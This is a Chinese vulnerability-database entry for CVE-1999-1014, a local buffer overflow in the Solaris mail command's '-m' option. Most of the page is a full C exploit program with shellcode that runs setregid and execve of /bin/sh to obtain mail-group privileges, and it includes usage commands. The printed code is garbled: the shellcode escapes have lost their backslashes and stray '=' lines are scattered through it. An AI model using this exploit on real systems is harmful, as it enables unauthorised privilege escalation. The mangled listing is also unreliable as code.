Solaris mail命令缓冲区溢出漏洞
| 漏洞ID | 1105535 | 漏洞类型 | 缓冲区溢出 |
| 发布时间 | 1999-09-12 | 更新时间 | 2005-05-02 |
![图片[1]-Solaris mail命令缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-1999-1014 |
![图片[2]-Solaris mail命令缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-199909-028 |
| 漏洞平台 | Solaris | CVSS评分 | 4.6 |
|漏洞来源
|漏洞详情

Solaris2.7和2.7版本的mail命令存在缓冲区溢出漏洞。本地用户可以通过一个长-m参数获得权限。
|漏洞EXP
source: http://www.securityfocus.com/bid/672/info
A buffer overflow vulnerability in the '/usr/bin/mail' program's handling of the '-m' command line argument allows local users to obtain access to the 'mail' group.
/*
* Generic Solaris x86 exploit program by Brock Tellier
* For use against any x86 sgid binary
* Shellcode by Cheez Whiz (fixes problem with shells dropping egid if it=
doesn't match your real gid)
* Will set gid=6(mail)
*
* gcc -o mailex solx86gid.c
* /usr/bin/mail -m `./mailex 0 1975 2285` foo
. <period, enter>
$ =
=
* Usage: ./mailex <offset> <NOPS> <BUFSIZE>
* =
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BUF 10000
#define NOP 0x90
char shell[] =
/* 0 */ "xebx45" /* jmp springboard */
/* syscall: */
/* 2 */ "x9axffxffxffxffx07xff" /* lcall 0x7,0x0 */
/* 9 */ "xc3" /* ret */
/* start: */
/* 10 */ "x5e" /* popl %esi */
/* 11 */ "x31xc0" /* xor %eax,%eax */
/* 13 */ "x89x46xb7" /* movl %eax,-0x49(%esi) */
/* 16 */ "x88x46xbc" /* movb %al,-0x44(%esi) */
/* 19 */ "x88x46x07" /* movb %al,0x7(%esi) */
/* 22 */ "x89x46x0c" /* movl %eax,0xc(%esi) */
/* setregid: */
/* 25 */ "x31xc0" /* xor %eax,%eax */
/* 27 */ "xb0x2f" /* movb $0x2f,%al */
/* 29 */ "xe8xe0xffxffxff" /* call syscall */
/* 34 */ "x52" /* pushl %edx */
/* 35 */ "x52" /* pushl %edx */
/* 36 */ "x31xc0" /* xor %eax,%eax */
/* 38 */ "xb0xcb" /* movb $0xcb,%al */
/* 40 */ "xe8xd5xffxffxff" /* call syscall */
/* 45 */ "x83xc4x08" /* addl $0x4,%esp */
/* execve: */
/* 48 */ "x31xc0" /* xor %eax,%eax */
/* 50 */ "x50" /* pushl %eax */
/* 51 */ "x8dx5ex08" /* leal 0x8(%esi),%ebx */
/* 54 */ "x53" /* pushl %ebx */
/* 55 */ "x8dx1e" /* leal (%esi),%ebx */
/* 57 */ "x89x5ex08" /* movl %ebx,0x8(%esi) */
/* 60 */ "x53" /* pushl %ebx */
/* 61 */ "xb0x3b" /* movb $0x3b,%al */
/* 63 */ "xe8xbexffxffxff" /* call syscall */
/* 68 */ "x83xc4x0c" /* addl $0xc,%esp */
/* springboard: */
/* 71 */ "xe8xbexffxffxff" /* call start */
/* data: */
/* 76 */ "x2fx62x69x6ex2fx73x68xff" /* DATA */
/* 84 */ "xffxffxffxff" /* DATA */
/* 88 */ "xffxffxffxff"; /* DATA */
unsigned long int nop;
unsigned long int esp;
long int offset;
char buf[BUF];
unsigned long int get_esp()
{
__asm__("movl %esp,%eax");
}
void
main (int argc, char *argv[])
{
int buflen, i;
=
if (argc > 1)
offset = strtol(argv[1], NULL, 0);
if (argc > 2)
nop = strtoul(argv[2], NULL, 0);
else
nop = 285;
if (argc > 3)
buflen=atoi(argv[3]);
else =
buflen=BUF;
=
esp = get_esp();
memset(buf, NOP, buflen);
memcpy(buf+nop, shell, strlen(shell));
for (i = nop+strlen(shell); i < buflen-4; i += 4)
*((int *) &buf[i]) = esp+offset;
for (i = 0; i < strlen(buf); i++) putchar(buf[i]);
return;
}
|参考资料
来源:XF
名称:sun-usrbinmail-local-bo(3297)
链接:http://xforce.iss.net/static/3297.php
来源:BID
名称:672
链接:http://www.securityfocus.com/bid/672
来源:BUGTRAQ
名称:19990927WorkingSolarisx86/usr/bin/mailexploit
链接:http://marc.theaimsgroup.com/?l=bugtraq&m;=93846422810162&w;=2
来源:BUGTRAQ
名称:19990913Solaris2.7/usr/bin/mail
链接:http://marc.theaimsgroup.com/?l=bugtraq&m;=93727925026476&w;=2
相关推荐: Stockman Shopping Cart Arbitrary Command Execution Vulnerability
Stockman Shopping Cart Arbitrary Command Execution Vulnerability 漏洞ID 1100325 漏洞类型 Input Validation Error 发布时间 2003-05-01 更新时间 200…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666